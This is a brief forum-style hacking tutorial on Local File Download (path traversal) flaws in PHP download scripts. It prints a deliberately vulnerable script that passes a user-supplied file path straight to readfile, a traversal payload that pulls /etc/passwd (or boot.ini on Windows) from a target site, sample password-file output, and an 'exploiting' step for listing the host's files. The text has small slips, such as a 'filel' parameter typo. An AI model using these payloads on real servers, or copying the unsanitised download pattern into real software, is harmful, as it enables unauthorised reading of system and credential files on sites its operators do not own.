 Local file download :
1) LFD?
LFD (Local File Download) is vulnerability in script which is used to download files using GET
method, but you can also use it with POST method using add-on Tamper Data.
Code:
http://site.com/download_file.php?file=notepad.exe
2) Vulnerable script
Code:
<?php
if(isset($_POST['download'])) {
$file = $_GET['file'];
$file_info = pathinfo($file);
header('Content-type: application/x-'.$file_info['extension']);
header('Content-Disposition: attachment; filename='.$file_info['basename']);
header('Content-Length: '.filesize($file));
readfile($file);
exit;
}
?>
3) Vulnerability check
To check if script is vulnerable we are gonna try to download etc/passwd.
So instead of:
Code:
http://site.com/download_file.php?file=notepad.exe
We are gonna use:
Code:
http://site.com/download_file.php?file=../../../../../../../../../etc/passwd
If it starts to download and if it open file in text editor it look something like this:
Code:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
Script is vulnerable!
NOTE: If it is a windows server use boot.ini instead of etc/passwd.
4) Exploiting vulnerability
Now when we know that script is vulnerable, we want to see which files are on host. You can do
this on this way:
Code:
http://site.com/download_file.php?filel=../
 
